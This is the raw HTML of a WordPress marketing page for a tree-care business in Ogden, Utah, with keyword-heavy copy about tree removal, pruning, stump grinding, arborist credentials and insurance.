

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetreeservices.com/tree-services-ogden-utah/
body_size: 14744
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>Tree Services Ogden Utah &#8211; Truco Services</title>
<meta name='robots' content='max-image-preview:large' />
            <style>
                .wpaicg_toc h2{
                    margin-bottom: 20px;
                }
                .wpaicg_toc{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .wpaicg_toc li{}
                .wpaicg_toc li ul{
                    list-style: decimal;
                }
                .wpaicg_toc a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;

                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                    height: 356px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    height: 332px;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                        border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    display: flex;
                    cursor: pointer;
                    position: absolute;
                    right: 47px;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
            </style>
            <script>
                let wpaicg_ajax_url = 'https://truetreeservices.com/wp-admin/admin-ajax.php';
            </script>
            <style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Mark Pro Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://truetreeservices.com/wp-content/uploads/2023/01/Mark-Pro-Medium.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetreeservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://truetreeservices.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://truetreeservices.com/wp-content/uploads/useanyfont/uaf.css?ver=1714737443' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.5.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://truetreeservices.com/wp-json/" /><link rel="alternate" type="application/json" href="https://truetreeservices.com/wp-json/wp/v2/posts/1275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truetreeservices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://truetreeservices.com/tree-services-ogden-utah/" />
<link rel='shortlink' href='https://truetreeservices.com/?p=1275' />
<link rel="alternate" type="application/json+oembed" href="https://truetreeservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetreeservices.com%2Ftree-services-ogden-utah%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://truetreeservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetreeservices.com%2Ftree-services-ogden-utah%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.oxy-post-title,
.oxy-post-image-date-overlay,
.oxy-read-more{
	font-family:'mark-pro' !Important;
	font-weight:normal !Important;
}		</style>
		
			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900","mark-pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-cache-52-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/52.css?cache=1675266604&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-65-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/65.css?cache=1675266603&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/universal.css?cache=1675266602&#038;ver=6.5.2' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-1275 single-format-standard  wp-embed-responsive oxygen-body" >




						<header id="_header-7-52" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-8-52" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-9-52" class="oxy-header-left" ><img  id="image-12-52" alt="" src="https://truetreeservices.com/wp-content/uploads/2023/01/LOGO.png" class="ct-image" srcset="" sizes="(max-width: 280px) 100vw, 280px" /></div><div id="_header_center-10-52" class="oxy-header-center" ><nav id="_nav_menu-17-52" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="oxy-nav-menu-list"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://truetreeservices.com/">Home</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://truetreeservices.com/blog/">Blog</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://truetreeservices.com/contact/">Contact</a></li>
</ul></div></nav></div><div id="_header_right-11-52" class="oxy-header-right" ><a id="link_button-21-52" class="ct-link-button book" href="https://truetreeservices.com/contact/" target="_self"  >BOOK CONSULTATION</a></div></div></div></header>
		<section id="section-2-65" class=" ct-section" style="background-image:linear-gradient(rgba(0,0,0,0.85), rgba(0,0,0,0.85)), url(https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-1024x683.jpg);background-size:auto,  cover;" ><div class="ct-section-inner-wrap"><h1 id="headline-9-65" class="ct-headline "><span id="span-10-65" class="ct-span" ><a href="https://truetreeservices.com/category/tree-service/" rel="tag">Tree Service</a></span></h1><h1 id="headline-14-65" class="ct-headline"><span id="span-15-65" class="ct-span" >Tree Services Ogden Utah</span></h1><h1 id="headline-33-65" class="ct-headline">Posted on:&nbsp;<span id="span-34-65" class="ct-span" >March 7, 2023</span></h1></div></section><section id="section-28-65" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="text_block-29-65" class="ct-text-block" ><span id="span-30-65" class="ct-span oxy-stock-content-styles" ><p><img loading="lazy" decoding="async" class=" wp-image-1112 aligncenter" src="https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-300x200.jpg" alt="" width="414" height="276" srcset="https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-300x200.jpg 300w, https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-1024x683.jpg 1024w, https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-768x512.jpg 768w, https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-1536x1024.jpg 1536w, https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-2048x1365.jpg 2048w, https://truetreeservices.com/wp-content/uploads/2023/02/name_-gravity-OhE6wMahECM-unsplash-scaled.jpg 2560w" sizes="(max-width: 414px) 100vw, 414px" /></p>
<h1>Tree Services Ogden Utah</h1>
<p>Weber Davis Tree Service is located at the mouth of the Ogden Canyon. We offer a free no obligation estimate of your tree care needs. We have proudly served Weber County and Davis County for 25 years. We are the premier choice for Ogden <a href="https://truetreeservices.com/tree-services/">tree service</a> in Northern Utah.</p>
<p>In addition to a free tree estimate, our <a href="https://truetreeservices.com/arborist/">Arborist</a> will give a consultation. It will help you to have professional insight from a team, after all, they do this for a living. A consultation will give you peace of mind by answering “What would you do?” from a licensed and insured tree professional. Our mission is to complete jobs with customer satisfaction, while maintaining healthy <a href="https://truetreeservices.com/tree-service-plain-city-utah/">Utah trees</a>.</p>
<p><a href="https://truetreeservices.com/tree-removal/">Tree Removal</a><br />
Trimming<br />
<a href="https://truetreeservices.com/stump-grinding/">Stump Grinding</a><br />
Pruning<br />
Firewood!<br />
Crane and Bucket Services<br />
Proactive Arboriculture</p>
<p>In Conclusion, we are a full scale service able to take on any size project. Because of the experience and result, we have clearly established ourselves as a top <a href="https://truetreeservices.com/commercial-tree-service-silver-summit-utah/">tree service</a> in Weber and Davis County.</p>
<h2>Why Choose Weber Davis Tree Service?</h2>
<p>We provide a full array of services to protect your homes assets. Our free <a href="https://truetreeservices.com/tree-service-st-george-utah/">Tree estimates and service</a> is so much more than a guy with a chainsaw. Trees are delicate and just because their large does not mean we can butcher them without long term consequences. We ensure to protect your trees and the surroundings by correctly shaping the trees. Our Arborists are hired under the context that it’s okay to talk ourselves out of work if it means keeping healthy <a href="https://truetreeservices.com/tree-service-lindon-utah/">Utah trees</a>.</p>
<h2>Attention to Details: Business and Trees</h2>
<p>It’s the small stuff, scheduling, project management, budget solutions and offering options that makes us the best to work with. The detail comes in every large and small <a href="https://truetreeservices.com/clean-cut-trees/">tree maintenance cut</a>.</p>
<h2>Safety</h2>
<p>We have never had an accident that required clinic or hospital visit in the #1 most dangerous profession. $1 million auto insurance policy, $2 million General Liability insurance, and workers comp on all employees.</p>
<h2>Creativity</h2>
<p>We build an innovative long term customer relationship so homeowners can have fun and craft their trees under our direction (Carvings old totems, Tunnels, Umbrellas, Reduction of size (without hurting tree!) Custom shaped trees and hedges we are the best from artistic perspective.</p>
<h2>Experts only</h2>
<p>We believe it takes 5+ years of experience after becoming an <a href="https://truetreeservices.com/tree-arborist-near-me/">Arborist to truly Trim and Prune a tree</a> correctly. All Arborists have at least this much experience. We also take pride in having the most Veteran climber in the state of Utah for your hard projects that require the best of the best. We ensure to use best industry practices for longevity and life of the trees.</p>
<h2>Weber Davis Tree Service – Arborist</h2>
<p>If you ask around Northern <a href="https://truetreeservices.com/tree-service-in-layton-utah/">Utah with the real tree</a> guys, then they will know Patrick McCall. He has been a competitor based in <a href="https://truetreeservices.com/tree-service-south-weber-utah/">South Weber Utah</a> since the turn of the century, and has been giving tree estimates for 25 years. He worked for Quality <a href="https://truetreeservices.com/tree-service-south-jordan-utah/">Tree Service</a> for 10 years before he owned it for another 15 years. When looking for an experienced climber, real Arborist, and straightforward guy, Patrick McCall is the name people think of. There is a significant level of skill and impact that a trained Arborist can have on the value of your property compared to a regular <a href="https://truetreeservices.com/tree-cutting-services/">tree cutting service</a>. We can craft trees so that everyone will “ooh” and “awe” by their sheer beauty. The Marriott family loved these Black Locusts giving life back to their beautiful home and just reaching maturity.</p>
<p>Rich results on Googles SERP when searching <a href="https://truetreeservices.com/tree-services-north-ogden-utah/">&#8220;Ogden Tree Service&#8221;</a>, &#8220;Weber Davis Tree Service&#8221;, and &#8220;Davis County Tree Service</p>
<h2>Arborist with merit</h2>
<p>Furthermore, customers look for affordable long term tree professional that they can trust. Customer trust has been instilled by word of mouth success with our business. We can give insight as to how things can and will look in 10 years, because we understand the long term growth cycles of trees. It is nice to establish a working relationship with a licensed and certified Arborist. We have crafted many beautiful trees over the years that you can’t get with ordinary <a href="https://truetreeservices.com/tree-services-south-ogden-utah/">Ogden tree services</a>. Similarly, our customers are thankful for timely response to give a free tree estimates and complete a jobsite quick. Patrick McCall and Skyler Hartsough are your Ogden <a href="https://truetreeservices.com/tree-service-providence-utah/">tree service providers</a> here in Ogden, Utah.</p>
<h2>Who do I trust | Ogden Tree Service</h2>
<p>Do you have an old <a href="https://truetreeservices.com/cheap-tree-removal-near-me/">tree in your yard that you have been meaning to have removed</a> but have not known how to go about it? Who do you trust to hire for that kind of work? And how do you know you will be hiring a group of quality arborists? Our Ogden <a href="https://truetreeservices.com/tree-stump-removal/">tree service has been specializing in tree and stump removal</a> in the Weber and Davis County since 1991. Weber Davis <a href="https://truetreeservices.com/tree-service-vernal-utah/">Tree Service</a> has already serviced thousands of satisfied customers.</p>
<p>Whether there is an old <a href="https://truetreeservices.com/tree-removal-silver-summit-utah/">tree that you need to have removed</a>, or just an unsightly stump you have not gotten around to digging up.</p>
<p>We can help you with all of your needs. Weber Davis <a href="https://truetreeservices.com/tree-service-springville-utah/">Tree professionals are trained in a wide range of services</a> including pruning, winter maintenance, tree removal, stump removal, tree care, and trimming. We also provide emergency <a href="https://truetreeservices.com/tree-removal-service-near-me/">tree removal services</a>.</p>
<p>Finally, we always maintain a safe pet/child-friendly environment while working that provides minimal interference with your home and daily activities.</p>
<p>Ogden tree <a href="https://truetreeservices.com/tree-removal-service/">service will provide you with options for tree removal</a> of any size or shape from your property. Furthermore, provide an analysis of your property and present you with options. We can arrange scheduled maintenance throughout the winter or yard design. No matter how big a mess or tricky a situation you may have, our tree professionals are trained to handle any situation.</p>
<h2>Competition | Weber Davis Tree Service</h2>
<p>Did you know while studying Arboriculture they teach you how to value a tree. This is in case someone damages a <a href="https://truetreeservices.com/tree-removal-cost/">tree or cuts the wrong tree and is liable for replacement cost</a>? If “Half off Harry” cuts the tree, then it may actually end up depreciating the value of the property. We cringe at about 1 out of every 4 job sites from the damage that has been caused by “another tree guy”. DO NOT contract a <a href="https://truetreeservices.com/landscaping-trees/">landscaper to complete tree</a> work over 10 feet. <a href="https://truetreeservices.com/landscaping-company/">Landscaping companies</a> DO NOT have the insurance coverage on any property damage or personal injury anything over 10 feet.</p>
<p>When you search for <a href="https://truetreeservices.com/tree-trimming-service-near-me/">tree trimming services near</a> me, you will often receive inexperienced guys that end up overpriced. This is due to the amount of money that they have in marketing, and the high overhead of their finances. When you do finally get a legitimate experienced <a href="https://truetreeservices.com/best-tree-service-company/">tree company</a>, then they have a “bidder” who just gives notes to another guy to complete weeks later. The margin for error by tree guys is increased substantially when business is conducted so sloppy. Don’t settle for “Half off Harry” that lazily cuts without thinking and is complacent working for their boss with no skin in the game at $15/hr in their work. That is the benefit of getting multiple estimates and count us in! Always ask for license and general liability insurance when contracting <a href="https://truetreeservices.com/tree-service-tremonton-utah/">tree service</a>.</p>
<h2>Ogden Tree Service Program</h2>
<p><a href="https://truetreeservices.com/tree-removal-roy-utah/">Removing trees</a> or large limbs can damage homes, vehicles, and even lives. We’re here to help! <a href="https://truetreeservices.com/tree-removal-north-ogden-utah/">Ogden’s Truco arborists understand native trees in Northern Utah</a> and within the local community. We care for Cottonwood, Aspen, Poplar, Maple, Oak, Alder, Birch, Fir, Pine, and many more. Our arborists are also experts in <a href="https://truetreeservices.com/tree-service-fruit-heights-utah/">fruit trees</a>, shade trees, and other popular species planted along the Wasatch Front. Trained and certified by the International Society of Arboriculture (ISA) organization, you can trust Truco’s arborists to <a href="https://truetreeservices.com/tree-removal-providence-utah/">provide you with the best information and recommendations for your trees</a>. We’re happy to be the familiar face of tree <a href="https://truetreeservices.com/lawn-care-service/">care services</a> in your neighborhood.</p>
<h2>Truco Tree Services</h2>
